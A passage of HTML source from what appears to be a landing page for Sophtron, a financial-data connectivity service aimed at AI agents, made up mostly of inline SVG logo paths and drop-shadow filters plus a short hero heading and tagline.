0-1.99-.01 0-2.172.01-4.344 0-6.513.65.009 1.29-.01 1.95.009-.01.301-.01.602-.02.903.2-.219.37-.465.61-.649ZM1003 671.28h2.1c.42 1.397.87 2.791 1.27 4.197.48-1.377.85-2.8 1.31-4.197.67-.01 1.35 0 2.02-.01-.77 2.172-1.52 4.344-2.29 6.516-.7 0-1.4-.01-2.09.01-.8-2.164-1.51-4.364-2.32-6.516ZM1016.47 671.27h1.93c-.01.366 0 .731-.02 1.096.16-.182.28-.41.46-.584.43-.474 1.14-.666 1.76-.502-.01.574-.01 1.151 0 1.715-.49-.055-1.04-.037-1.47.264-.45.31-.65.884-.64 1.414-.01 1.041 0 2.07 0 3.111-.67 0-1.35-.01-2.02.01.01-2.18.01-4.352 0-6.524ZM1021.15 671.28c.68-.01 1.35 0 2.03-.01-.01 2.172 0 4.344 0 6.514-.67-.01-1.36 0-2.03 0v-6.504ZM1023.72 671.27c1.83.01 3.66 0 5.48.01-.02.502 0 .994-.01 1.496-.07.127-.18.219-.26.328-.94 1.032-1.86 2.09-2.81 3.112 1.07.017 2.15 0 3.23.009v1.569c-1.88-.01-3.76-.01-5.63 0v-1.514c.98-1.096 1.96-2.18 2.95-3.266.03-.054.15-.109.08-.181-1.01.027-2.02 0-3.03.017v-1.58Z" fill="#000" data-v-971f8000 data-v-971f8000></path></g><g filter="url(#j)" data-v-971f8000 data-v-971f8000><rect x="37" y="447" width="86.3333" height="37" rx="18.5" fill="#fff" data-v-971f8000 data-v-971f8000></rect><g fill="#00C805" data-v-971f8000 data-v-971f8000><path d="M63.9162 462.485c-.6611 0-1.3598.306-1.7964.778h-.0249v-2.959h-1.2101v8.605h1.1103v-.601h.0249c.4241.46 1.1976.778 1.8713.778 1.7465 0 2.8693-1.297 2.8693-3.301 0-1.945-1.1727-3.3-2.8444-3.3Zm-.2121 5.563c-.9106 0-1.6092-.589-1.6092-1.367v-1.674c0-.837.6986-1.473 1.6092-1.473 1.1852 0 1.8463.813 1.8463 2.251 0 1.45-.6611 2.263-1.8463 2.263ZM56.9553 462.485c-1.7964 0-3.0315 1.355-3.0315 3.3 0 1.992 1.1976 3.301 3.0315 3.301 1.8089 0 2.994-1.309 2.994-3.301 0-1.945-1.2226-3.3-2.994-3.3Zm0 5.563c-1.1352 0-1.8339-.872-1.8339-2.263s.6987-2.251 1.8339-2.251c1.0978 0 1.7964.884 1.7964 2.251 0 1.379-.6986 2.263-1.7964 2.263ZM53.3623 463.05c0-1.461-1.1477-2.393-2.9441-2.393H47v8.252h1.2475v-3.265h1.7839c1.3723 0 1.8713.518 1.8713 1.956v1.309h1.2101V467.6c0-1.316-.4242-2.099-1.3486-2.421.9469-.313 1.5981-1.051 1.5981-2.129Zm-3.0439 1.545h-2.0709v-2.865h2.0584c1.1851 0 1.7964.483 1.7964 1.438 0 .92-.6237 1.427-1.7839 1.427ZM73.3597 462.485c-.6985 0-1.447.318-1.8088.778h-.025v-.602h-1.1851v6.248h1.2101v-3.925c0-.885.6113-1.439 1.5719-1.439.9481 0 1.3971.519 1.3971 1.604v3.76h1.2226v-4.09c0-1.439-.9231-2.334-2.3828-2.334ZM93.0954 462.485c-1.7965 0-3.0314 1.355-3.0314 3.3 0 1.992 1.1975 3.301 3.0314 3.301 1.8088 0 2.994-1.309 2.994-3.301 0-1.945-1.2226-3.3-2.994-3.3Zm0 5.563c-1.1353 0-1.8339-.872-1.8339-2.263s.6986-2.251 1.8339-2.251c1.0978 0 1.7964.884 1.7964 2.251 0 1.379-.6986 2.263-1.7964 2.263ZM101.504 460.304v2.959h-.025c-.437-.484-1.123-.778-1.7843-.778-1.6716 0-2.8568 1.379-2.8568 3.3 0 2.004 1.1228 3.301 2.8693 3.301.6738 0 1.4468-.318 1.8708-.778h.025v.601h1.111v-8.605h-1.21Zm0 6.377c0 .778-.699 1.367-1.6097 1.367-1.1851 0-1.8463-.813-1.8463-2.263 0-1.438.6612-2.251 1.8463-2.251.9107 0 1.6097.636 1.6097 1.473v1.674ZM86.3214 462.485c-1.7964 0-3.0314 1.355-3.0314 3.3 0 1.992 1.1976 3.301 3.0314 3.301 1.809 0 2.9941-1.309 2.9941-3.301 0-1.945-1.2226-3.3-2.9941-3.3Zm0 5.563c-1.1351 0-1.8338-.872-1.8338-2.263s.6987-2.251 1.8338-2.251c1.0979 0 1.7965.884 1.7965 2.251 0 1.379-.6986 2.263-1.7965 2.263ZM69.0184 460.304h-1.3099v1.214h1.3099v-1.214ZM80.0591 462.485c-.736 0-1.4846.33-1.8339.801h-.0249v-2.982h-1.2101v8.605h1.2101v-3.925c0-.849.6487-1.439 1.5718-1.439.9107 0 1.4346.566 1.4346 1.545v3.819h1.2102v-4.102c0-1.427-.9107-2.322-2.3578-2.322ZM68.9688 462.661h-1.21v6.248h1.21v-6.248ZM111.057 469.206l-.091.028c-.586.184-1.453.468-2.232.807-.041.018-.068.07-.068.07-.015.032-.033.071-.053.115l-.002.006c-.087.187-.207.469-.26.584l-.039.091c-.007.014-.003.031.01.041.007.007.016.011.026.011.005 0 .011-.001.017-.004l.094-.042c.213-.096.483-.241.764-.368l.011-.005c.537-.24 1.143-.512 1.509-.677 0 0 .059-.03.089-.085l.273-.519c.007-.013.005-.029-.005-.041-.011-.012-.028-.017-.043-.012ZM108.872 468.403c.038-.07.215-.393.255-.465l.008-.013c1.187-2.116 2.634-4.113 4.3-5.933l.046-.051c.014-.015.016-.039.006-.057-.011-.018-.032-.028-.053-.025l-.07.009c-1.093.143-2.2.339-3.29.586-.108.028-.178.095-.193.111-.816.923-1.588 1.894-2.297 2.89-.035.051-.047.117-.039.171.008.053.179 1.297.438 2.252-.643 1.75-1.219 4.057-1.219 4.057-.005.015-.001.031.008.044.01.013.025.02.042.02h.367c.024 0 .044-.013.053-.033l.024-.065c.375-.964.801-1.917 1.273-2.846.108-.216.341-.652.341-.652Z" data-v-971f8000 data-v-971f8000></path><path d="m113.973 462.37-.002-.066c-.001-.021-.015-.039-.035-.046-.02-.007-.043-.001-.058.014l-.046.05c-1.943 2.123-3.576 4.478-4.853 7.002l-.03.059c-.01.019-.006.041.009.056.01.01.023.016.037.016.006 0 .014-.001.021-.004l.064-.025c1.092-.426 2.206-.796 3.312-1.099.066-.018.122-.063.153-.121.486-.893 1.612-2.624 1.612-2.624.029-.038.021-.096.021-.096s-.193-2.069-.205-3.116Z" data-v-971f8000 data-v-971f8000></path><path d="M116.484 459.385c-.276-.226-.676-.332-1.298-.345-.564-.012-1.233.104-1.993.34-.114.037-.205.097-.286.172-.772.685-1.523 1.412-2.233 2.162l-.055.056c-.015.017-.017.04-.006.058.011.019.035.028.057.023l.08-.016c1.144-.231 2.299-.408 3.433-.525.075-.008.153.016.207.064.057.048.088.118.086.19-.018 1.063.023 2.131.123 3.174l.006.069c.002.021.017.037.04.043.004.002.007.002.012.003.017 0 .034-.007.045-.021l.041-.056c.639-.86 1.334-1.697 2.065-2.49.082-.088.104-.143.119-.224.229-1.388-.125-2.416-.443-2.677Z" data-v-971f8000 data-v-971f8000></path></g></g><g filter="url(#k)" data-v-971f8000 data-v-971f8000><rect x="250" y="484" width="50.3333" height="21.5714" rx="10.7857" fill="#fff" data-v-971f8000 data-v-971f8000></rect><path d="M262.917 491.578c.243.401.353.814.353 1.337 0 1.666-1.422 3.83-2.576 5.349h-2.64L257 491.942l2.308-.219.559 4.499c.523-.851 1.167-2.188 1.167-3.1 0-.499-.086-.839-.219-1.119l2.102-.425Zm2.992 2.784c.425 0 1.494-.195 1.494-.802 0-.292-.206-.438-.449-.438-.426 0-.984.51-1.045 1.24Zm-.049 1.2c0 .742.413 1.033.96 1.033.6 0 1.166-.146 1.908-.523l-.279 1.896c-.522.256-1.336.426-2.127.426-2 0-2.722-1.216-2.722-2.735 0-1.97 1.167-4.061 3.573-4.061 1.32 0 2.065.742 2.065 1.776 0 1.666-2.138 2.176-3.377 2.188h-.001Zm10.04-2.5c0 .243-.036.6-.073.826l-.693 4.376h-2.248l.632-4.012.048-.45c0-.292-.182-.364-.401-.364-.291 0-.583.133-.778.231l-.717 4.6h-2.26l1.033-6.553h1.96l.025.523c.462-.304 1.069-.632 1.932-.632 1.142 0 1.544.584 1.544 1.46l-.004-.005Zm6.672-.743c.64-.461 1.252-.717 2.09-.717 1.154 0 1.56.584 1.56 1.46 0 .243-.037.6-.074.826l-.692 4.376H283.2l.64-4.097.037-.328c0-.329-.183-.401-.402-.401-.279 0-.558.121-.765.231l-.72 4.6h-2.248l.64-4.097.04-.328c0-.329-.183-.402-.401-.402-.292 0-.583.134-.778.231l-.717 4.6h-2.26l1.032-6.553h1.932l.061.547c.449-.328 1.057-.656 1.871-.656.704 0 1.166.304 1.397.717l.013-.009Zm8.119 1.909c0-.535-.134-.9-.535-.9-.887 0-1.069 1.568-1.069 2.37 0 .609.171.986.571.986.838 0 1.033-1.654 1.033-2.456Zm-3.888 1.374c0-2.067 1.093-4 3.609-4 1.896 0 2.588 1.119 2.588 2.663 0 2.043-1.082 4.158-3.658 4.158-1.908 0-2.54-1.252-2.54-2.821h.001Z" fill="#3D95CE" data-v-971f8000 data-v-971f8000></path></g></g><defs data-v-971f8000 data-v-971f8000><filter id="c" x="87" y="174" width="174" height="174" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="25" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.13 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="d" x="1207" y="521" width="158" height="158" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="e" x="1296" y="172" width="129" height="129" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="f" x="146" y="601" width="115" height="115" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="g" x="370" y="596" width="145" height="145" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="h" x="1127" y="341" width="164" height="116" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="i" x="956" y="623" width="138.333" height="105" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="j" x="-3" y="409" width="166.333" height="117" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><filter id="k" x="210" y="445" width="130.333" height="104" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB" data-v-971f8000 data-v-971f8000><feFlood flood-opacity="0" result="BackgroundImageFix" data-v-971f8000 data-v-971f8000></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" data-v-971f8000 data-v-971f8000></feColorMatrix><feOffset dy="2" data-v-971f8000 data-v-971f8000></feOffset><feGaussianBlur stdDeviation="20" data-v-971f8000 data-v-971f8000></feGaussianBlur><feComposite in2="hardAlpha" operator="out" data-v-971f8000 data-v-971f8000></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0" data-v-971f8000 data-v-971f8000></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_708_4" data-v-971f8000 data-v-971f8000></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_708_4" result="shape" data-v-971f8000 data-v-971f8000></feBlend></filter><linearGradient id="a" x1="-57.479" y1=".00001619" x2="315.543" y2="968.001" gradientUnits="userSpaceOnUse" data-v-971f8000 data-v-971f8000><stop offset=".00171839" stop-color="#0374B0" data-v-971f8000 data-v-971f8000></stop><stop offset="1" stop-color="#071625" data-v-971f8000 data-v-971f8000></stop></linearGradient></defs></svg> <svg width="312" height="754" viewBox="0 0 312 754" fill="none" xmlns="http://www.w3.org/2000/svg" class="block md:hidden w-full h-full absolute z-0 left-0 top-0" data-v-971f8000 data-v-971f8000><path opacity="0.15" d="M1186.15 -146.086C1263.73 -39.8563 1307.55 87.256 1311.92 218.724C1316.29 350.192 1281.01 479.934 1210.65 591.08C1140.3 702.227 1038.14 789.637 917.445 841.944C796.752 894.252 663.113 909.038 533.905 884.38C404.696 859.722 285.894 796.76 192.947 703.681C99.9994 610.602 37.2056 491.712 12.73 362.468C-11.7456 233.225 3.22922 99.607 55.7075 -21.0121C108.186 -141.631 195.74 -243.672 306.986 -313.866L377.034 -202.852C288.066 -146.714 218.045 -65.1074 176.076 31.3571C134.107 127.822 122.131 234.682 141.705 338.043C161.279 441.405 211.498 536.487 285.833 610.927C360.167 685.366 455.178 735.719 558.512 755.44C661.846 775.16 768.723 763.335 865.246 721.502C961.77 679.669 1043.48 609.764 1099.74 520.875C1156 431.986 1184.22 328.226 1180.73 223.085C1177.23 117.944 1142.18 16.2865 1080.14 -68.6701L1186.15 -146.086Z" stroke="white" data-v-971f8000 data-v-971f8000></path></svg> <div class="container mx-auto h-full relative z-[1] flex flex-col items-center justify-center" data-v-971f8000><!----> <h1 data-aos="fade-right" data-aos-delay="400" class="text-4xl lg:text-5xl font-light tracking-tighter text-center text-white m-0 leading-[4rem]" data-v-971f8000> for AI Agents</h1> <p data-aos="fade-left" data-aos-delay="600" class="font-light text-base text-center text-white mt-5 mb-8 leading-loose" data-v-971f8000>Sophtron helps your business
        connect to<br class="block md:hidden" data-v-971f8000> 14,000 financial<br class="hidden md:block" data-v-971f8000> institutions and
        beyond</p> <div data-aos="fade-left" data-aos-delay="800" class="mb-8" data-v-971f8000><a href="/docs" target="_blank" class="button button--green button--xl" data-v-971f8000>
          Quick Start
          <svg xmlns="http://www.w3.org/2000/svg" class="ml-1 w-3 h-3 fill-current inline-block icon sprite-icon" data-v-971f8000 data-v-971f8000><use href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow" xlink:href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow" data-v-971f8000 data-v-971f8000></use></svg></a></div></div></header> <section class="container mx-auto max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg p-6 md:p-0 relative" data-v-524bc4d6 data-v-0c9f18a8><div class="flex flex-col bg-white rounded-b-[50px] relative overflow-hidden" data-v-524bc4d6><div class="flex flex-col items-center justify-center lg:p-14 p-6" data-v-524bc4d6><h3 class="text-2xl font-light mb-8 text-center" data-v-524bc4d6><span class="font-medium text-[#1B9CE1] relative" data-v-524bc4d6>
          Over 40,000
          <svg width="136" height="52" viewBox="0 0 136 52" fill="none" xmlns="http://www.w3.org/2000/svg" class="absolute w-full top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2" data-v-524bc4d6 data-v-524bc4d6><path fill-rule="evenodd" clip-rule="evenodd" d="M78.5073 0.0592154C78.4146 0.0769081 78.3009 0.13196 78.2546 0.181603C78.1975 0.242582 78.2024 0.253319 78.2698 0.214756C78.3245 0.183494 78.393 0.19715 78.4222 0.245161C78.4512 0.293171 78.4148 0.33242 78.3411 0.33242C78.2674 0.33242 78.1853 0.274447 78.1587 0.203591C78.0992 0.0457312 77.2868 0.0222833 77.1378 0.174217C77.0719 0.24138 77.0051 0.245933 76.9314 0.188045C76.8694 0.139348 76.3876 0.111434 75.8118 0.1232C75.2559 0.134623 74.6245 0.14768 74.4088 0.152318C74.0598 0.159704 74.0214 0.179628 74.0606 0.33242C74.0849 0.426896 74.0636 0.504194 74.0133 0.504194C73.963 0.504194 73.9435 0.446563 73.9701 0.37605C74.0314 0.213124 73.7725 0.104908 73.5896 0.217076C73.5146 0.262939 73.2353 0.291022 72.9689 0.279342C72.6152 0.263796 72.4846 0.288447 72.4846 0.370641C72.4846 0.432565 72.433 0.526866 72.3698 0.580288C72.2769 0.65896 72.2626 0.636459 72.2952 0.46271C72.3339 0.256411 72.3211 0.249282 71.9678 0.281661C71.7656 0.300213 71.5812 0.323232 71.5581 0.332937C71.5349 0.342642 71.3549 0.348309 71.1579 0.345646C70.8801 0.341867 70.7999 0.372357 70.7999 0.481862C70.7999 0.611121 70.7912 0.610951 70.6947 0.479029C70.5719 0.311121 70.2103 0.369524 70.2103 0.557186C70.2103 0.62246 70.1494 0.675967 70.075 0.675967C69.9922 0.675967 69.9575 0.6283 69.9858 0.553063C70.0198 0.462882 69.9667 0.431963 69.7872 0.437202C69.6525 0.441067 69.5645 0.480919 69.5916 0.525752C69.619 0.570928 69.5684 0.567578 69.4781 0.518279C69.2639 0.401388 68.6074 0.545935 68.4538 0.743818C68.3507 0.876598 68.3452 0.872131 68.3963 0.697438C68.4301 0.581749 68.4167 0.504194 68.3628 0.504194C68.3134 0.504194 68.273 0.545161 68.273 0.595147C68.273 0.646421 68.2271 0.656814 68.1677 0.619024C68.0669 0.554867 67.3976 0.563456 66.5883 0.639379C66.3798 0.658876 65.8595 0.699671 65.4321 0.729989C64.9524 0.764 64.6748 0.817592 64.7067 0.870155C64.7404 0.925809 64.7083 0.92684 64.6142 0.873161C64.5267 0.823175 64.3158 0.820085 64.0762 0.865261C63.8596 0.906143 63.5591 0.937061 63.4085 0.93397C63.2546 0.930706 63.1348 0.971674 63.1348 1.02733C63.1348 1.10214 63.1061 1.10213 63.0179 1.0275C62.9437 0.964716 62.7664 0.94943 62.5335 0.985502C62.1594 1.04356 61.8079 1.18356 62.0237 1.18871C62.0843 1.19008 62.1075 1.23492 62.0752 1.28817C62.0345 1.35533 61.9943 1.34468 61.9443 1.25372C61.895 1.16397 61.7761 1.13151 61.5685 1.15118C61.188 1.18725 61.1594 1.21748 61.296 1.44036C61.3941 1.60062 61.4754 1.61805 62.0388 1.59907C62.5883 1.58061 62.6682 1.55802 62.6467 1.42747C62.6332 1.34485 62.6638 1.27717 62.7149 1.27717C62.766 1.27717 62.7855 1.31385 62.7583 1.35877C62.7042 1.44809 63 1.64365 63.0745 1.56773C63.0998 1.54187 63.5312 1.48502 64.0331 1.4413C64.535 1.39759 65.0026 1.33686 65.0721 1.30629C65.1416 1.2758 65.2648 1.25914 65.3459 1.26936C65.4269 1.27958 65.4933 1.24557 65.4933 1.19369C65.4933 1.12704 65.5411 1.12541 65.6562 1.18828C65.8575 1.29813 66.1097 1.305 66.0453 1.19884C65.9911 1.10935 66.1593 1.12129 66.3105 1.21774C66.3663 1.25321 66.6506 1.23663 66.9423 1.18098C67.234 1.12533 67.594 1.07869 67.7423 1.07731C67.9087 1.07585 67.9926 1.0397 67.9616 0.982839C67.9339 0.932166 67.9624 0.939037 68.0247 0.998041C68.1635 1.12928 68.273 1.13658 68.273 1.01445C68.273 0.96446 68.2292 0.951061 68.1757 0.984729C68.1139 1.02372 68.1014 1.00826 68.1414 0.942215C68.1897 0.862599 68.2472 0.867065 68.3882 0.961197C68.5231 1.05138 68.6723 1.06606 68.9489 1.01642C69.481 0.921 69.8097 0.844907 69.879 0.801276C69.9117 0.780664 69.981 0.81596 70.0329 0.879774C70.0849 0.943588 70.2313 0.982324 70.3584 0.96592C70.4854 0.949602 71.0253 0.91267 71.5581 0.883984C72.0908 0.855212 72.5704 0.79509 72.6238 0.750258C72.6874 0.696836 72.736 0.707058 72.7646 0.779718C72.7915 0.848342 72.8108 0.831422 72.8149 0.735315C72.8185 0.649858 72.8562 0.60176 72.8986 0.628471C72.941 0.655181 72.9948 0.628472 73.0183 0.569125C73.0417 0.509777 73.064 0.548942 73.0676 0.656128C73.0733 0.824294 73.106 0.843275 73.3059 0.794577C73.4333 0.763572 73.5922 0.695205 73.659 0.642643C73.7498 0.571271 73.7654 0.572644 73.7211 0.648052C73.6779 0.7214 73.8115 0.747338 74.2103 0.742958C74.512 0.739694 74.7589 0.71367 74.7588 0.68507C74.7588 0.656383 74.9743 0.641526 75.2377 0.651832C75.5011 0.662224 75.7597 0.634139 75.8124 0.589564C75.9218 0.496978 76.5166 0.517764 76.6764 0.619711C76.7349 0.657072 77.2027 0.675279 77.7158 0.660335C78.4353 0.639292 78.6657 0.603564 78.7229 0.504194C78.7636 0.433337 78.7981 0.419079 78.7995 0.472586C78.801 0.527296 78.9475 0.571872 79.1343 0.574535C79.4109 0.5784 79.458 0.554954 79.4156 0.434369C79.3777 0.326409 79.419 0.339807 79.5775 0.486845L79.7903 0.684296L80.0592 0.453607C80.325 0.225493 80.3285 0.224977 80.375 0.406541C80.4245 0.599356 80.7394 0.668923 80.7394 0.487015C80.7394 0.406883 80.7619 0.406883 80.8405 0.487015C80.8961 0.5437 81.0844 0.59008 81.2591 0.59008C81.5226 0.59008 81.5687 0.564572 81.5306 0.439779C81.4905 0.308286 81.4958 0.306568 81.5721 0.426037C81.6298 0.516389 81.8006 0.567663 82.0774 0.577711C82.4138 0.589821 82.503 0.563111 82.5343 0.441152C82.5708 0.298151 82.5736 0.298066 82.5828 0.439779C82.5946 0.621085 83.083 0.652004 83.2619 0.482722C83.3445 0.404565 83.3597 0.40362 83.318 0.479286C83.2758 0.555811 83.3778 0.577713 83.7058 0.562425C83.9505 0.551088 84.1956 0.513383 84.2503 0.478599C84.305 0.443901 84.37 0.448796 84.3947 0.489592C84.4297 0.547222 86.1632 0.627526 86.6989 0.596263C86.7569 0.592828 86.8516 0.587247 86.9095 0.583897C86.9674 0.580462 87.157 0.592742 87.3306 0.611122C87.5044 0.629587 87.6465 0.610779 87.6465 0.569382C87.6465 0.527984 87.6842 0.517848 87.7304 0.546964C87.9001 0.653893 88.1846 0.669354 88.2931 0.577541C88.3544 0.525666 88.4046 0.517419 88.4046 0.559246C88.4046 0.601159 88.6194 0.634914 88.8819 0.634226C89.4066 0.632938 89.5782 0.47714 89.2116 0.335083C88.9577 0.236572 88.92 0.156954 89.1572 0.220166C89.2469 0.244129 89.3858 0.337402 89.4658 0.427583C89.6018 0.580805 89.6213 0.582178 89.766 0.448625C89.8584 0.363425 89.9208 0.345819 89.9208 0.404995C89.9208 0.459533 89.8806 0.504194 89.8316 0.504194C89.7826 0.504194 89.7658 0.542843 89.7945 0.59008C89.8697 0.7141 90.4884 0.696322 90.5389 0.568608C90.5729 0.482722 90.5827 0.482722 90.588 0.568608C90.5958 0.695119 91.0158 0.716162 91.0158 0.59008C91.0158 0.542843 91.056 0.504194 91.105 0.504194C91.1541 0.504194 91.1734 0.538548 91.148 0.580461C91.0936 0.670298 91.8186 0.796896 91.9421 0.719083C91.9886 0.689796 92.074 0.697008 92.1319 0.735056C92.1899 0.773103 92.3804 0.806083 92.5554 0.808316C92.7851 0.811237 92.8618 0.78092 92.831 0.699242C92.7989 0.613613 92.8262 0.606741 92.944 0.670984C93.0295 0.71762 93.1234 0.731364 93.1527 0.701561C93.182 0.671759 93.2059 0.687906 